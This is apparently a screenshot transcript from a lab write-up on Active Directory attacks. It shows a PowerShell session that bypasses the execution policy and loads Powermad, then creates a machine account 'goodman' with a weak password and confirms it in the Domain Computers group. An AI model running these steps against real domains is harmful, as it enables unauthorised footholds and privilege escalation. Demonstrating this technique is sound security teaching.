 C:\Windows\system32\cmd.exe - powershell
PS C:\Users\saulgoodman\Desktop> Set-ExecutionPolicy Bypass -Scope Process
PS C:\Users\saulgoodman\Desktop> . .\Powermad.ps1
PS C:\Users\saulgoodman\Desktop> New-MachineAccount -MachineAccount goodman -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account goodman added
PS C:\Users\saulgoodman\Desktop> net group "domain computers" /domain
这项请求将在域 saulgoodman.cn 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
goodman$ saul520$ WEB-2008$
WIN7$
命令成功完成。
PS C:\Users\saulgoodman\Desktop>
aulGoodman